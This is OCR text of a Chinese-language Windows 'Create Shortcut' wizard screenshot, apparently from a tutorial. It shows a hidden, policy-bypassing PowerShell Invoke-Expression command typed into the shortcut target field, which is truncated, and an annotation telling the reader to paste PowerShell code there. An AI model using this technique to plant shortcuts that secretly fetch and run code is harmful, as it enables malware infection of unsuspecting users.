 创建快捷方式
想为哪个对象创建快捷方式?
该向导帮您创建本地或网络程序、文件、文件夹、计算机或 Internet 地址的快捷方式。
请键入对象的位置(T):
powershell -windowstyle hidden -exec bypass -c "IEX (New-Object N
浏览(R)...
单击“下一步”继续。
将“powershell代码”粘贴在这个位置！！！
下一步(N)
取消